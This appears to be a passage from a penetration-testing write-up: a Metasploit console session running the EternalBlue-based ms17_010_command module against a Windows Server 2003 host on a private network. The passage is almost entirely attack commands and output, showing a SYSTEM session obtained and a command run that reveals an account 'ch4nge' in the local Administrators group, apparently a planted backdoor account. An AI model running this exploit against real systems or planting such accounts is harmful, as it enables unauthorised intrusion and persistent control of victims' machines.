 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user ch4nge
COMMAND => net user ch4nge
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0×8d2ec010
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user ch4nge":
User name                    ch4nge
Full Name
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never
Password last set            8/18/2021 11:44 PM
Password expires             9/30/2021 10:31 PM
Password changeable          8/19/2021 11:44 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships      *Administrators       *Users
Global Group memberships     *None
The command completed successfully.
亿人安全